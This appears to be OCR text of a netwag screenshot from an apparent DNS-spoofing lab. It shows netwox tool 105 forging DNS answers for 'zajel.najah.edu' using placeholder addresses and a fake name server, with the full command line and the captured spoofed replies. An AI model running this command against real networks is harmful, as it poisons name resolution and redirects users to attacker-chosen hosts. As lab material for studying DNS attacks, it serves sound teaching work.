 netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
Copy command Interrupt Pause scroll crush
Command 105 --hostname "zajel.najah.edu" --hostnameip 1.2.3.... :
DNS_question_______________________________________.
| id=51836 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=0 ra=0 quest=1 answer=0 auth=0 add=1 |
| _.edu. A |
| . OPT UDPpl=512 errcode=0 v=0 ... |
|_______________________________________|
DNS_answer_______________________________________.
| id=51836 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=0 ra=0 quest=1 answer=1 auth=1 add=1 |
| _.edu. A |
| _.edu. A 600 1.2.3.4 |
| ns1.example.com. NS 600 ns1.example.com. |
| ns1.example.com. A 600 1.2.3.5 |
|_______________________________________|
DNS_question_______________________________________.
| id=61039 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=0 ra=0 quest=1 answer=0 auth=0 add=1 |
| . NS |
| . OPT UDPpl=512 errcode=0 v=0 ... |
|_______________________________________|
DNS_answer_______________________________________.
| id=61039 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=0 ra=0 quest=1 answer=1 auth=0 add=1 |
| . NS |
| . NS 600 ns1.example.com. |
| ns1.example.com. A 600 1.2.3.5 |
105 --hostname "zajel.najah.edu" --hostnameip 1.2.3.4 --authns "ns1.example.com" --authnsip 1.2.3.5 --ttl 600 --filter "src host 192.168.0.254" --spoofip "raw"